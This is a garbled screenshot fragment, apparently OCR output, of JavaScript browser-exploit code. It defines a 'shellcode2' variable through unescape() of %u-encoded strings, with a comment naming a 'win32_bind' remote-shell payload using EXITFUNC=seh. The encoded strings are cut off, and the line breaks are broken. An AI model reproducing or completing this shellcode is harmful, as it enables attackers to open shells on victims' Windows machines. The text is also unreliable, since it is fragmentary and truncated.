
"%u4e58%
"%u4553%
"%u4147%
"%u546d%
"%u314e%
// win32_bind -  EXITFUNC=seh LPOR
var
 shellcode2 
=
unescape
(
"%u03eb%
"%u4949%
"%u3058%
"%u4142%
"%u584a%
"%u4e70%
"%u714b%
"%u6c38%
"%u6e34%
"%u3934%
"%u7872%
"%u6e55%
"%u626c%
"%u6c4c%